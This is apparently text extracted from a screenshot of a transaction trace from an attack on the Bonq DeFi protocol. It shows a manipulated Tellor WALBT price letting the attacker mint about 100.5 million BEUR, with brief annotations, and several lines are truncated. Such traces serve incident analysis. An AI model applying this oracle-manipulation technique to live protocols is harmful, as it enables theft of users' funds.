 [1653976]: 0x4248fd3e2c055a02117eb13de4276170003ca295.borrow(reserve=[Receiver] 0xed596991ac5f1aa1858da66c67f7cfa76e54b5f1, amount=100,000,0
[1653795]: (delegate) Trove_dc12.borrow(reserve=[Receiver] 0xed596991ac5f1aa1858da66c67f7cfa76e54b5f1, amount=100,000,000,000,000,000,00
[2800s]: BonqProxy_3bb7.paused() => (false)
[1043s]: BonqProxy_3bb7.liquidationPool(_token=WALBT) => (CommunityLiquidationPool)
[329s]: CommunityLiquidationPool.liqTokenRate() => (1,000,000,000,000,000,000)
[556s]: WALBT.balanceOf(0x4248fd3e2c055a02117eb13de4276170003ca295) => (0.1)
[812s]: BonqProxy_3bb7.feeRecipient() => (BonqProxy_b1b7)
[16827s]: BonqProxy_3bb7.getBorrowingFee(_LUSDDebt=100,000,000,000,000,000,000,000,000) => (514,097,340,794,949,900,000,000)
[833s]: BonqProxy_3bb7.tokenToPriceFeed() => (TokenToPriceFeed)
With the manipulated WALBT price,
[2605s]: TokenToPriceFeed.mcr(_token=WALBT) => (2,000,000,000,000,000,000)
the actor is able to mint 100m BEUR !
[833s]: BonqProxy_3bb7.tokenToPriceFeed() => (TokenToPriceFeed)
[36480s]: TokenToPriceFeed.tokenPrice(WALBT) => (4,579,375,226,679,073,720,614,149,170)
[33000s]: ConvertedPriceFeed.price() => (4,579,375,226,679,073,720,614,149,170)
[17909s]: ChainlinkPriceFeed.price() => (1,091,852,000,000,000,000)
[8953s]: TellorPriceFeed.price() => (5,000,000,000,000,000,000,000,000,000)
[7813s]: TellorFlex.getCurrentValue(_queryId=12906c5e9178631dba86f1f750f7ab7451c61e6357160eb890029b9eac1fb235) => (000000000
[1069s]: BonqProxy_3bb7.troveCount(_token=WALBT) => (44)
[1416826]: BonqProxy_3bb7.insertTrove(_token=WALBT, _newNextTrove=0x0000000000000000000000000000000000000000) => ()
[854s]: BonqProxy_3bb7.tokenOwner() => (MintableTokenOwner)
[32770]: MintableTokenOwner.mint(receiver=0x4248fd3e2c055a02117eb13de4276170003ca295, amount=100,514,098.34079495) => ()
[31833]: BEUR.mint(receiver=0x4248fd3e2c055a02117eb13de4276170003ca295, amount=100,514,098.34079495) => ()